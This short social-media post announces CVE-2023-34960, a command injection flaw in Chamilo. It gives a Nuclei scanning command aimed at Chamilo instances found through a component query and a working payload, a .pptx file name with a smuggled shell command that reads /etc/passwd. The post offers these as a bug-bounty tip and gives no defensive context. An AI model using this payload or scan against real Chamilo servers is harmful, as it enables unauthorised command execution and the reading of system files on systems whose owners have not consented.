 #CVE-2023-34960 : Chamilo Command Injection 🔥

@pdnuclei Nuclei Template - github.com/projectdiscove…

nuclei -uq 'http.component:'Chamilo'' -t CVE-2023-34960.yaml -vv

Payload Used : `{}`.pptx'|' |cat /etc/passwd||a #

#bugbountytips #hackwithautomation #pdteam #cve2023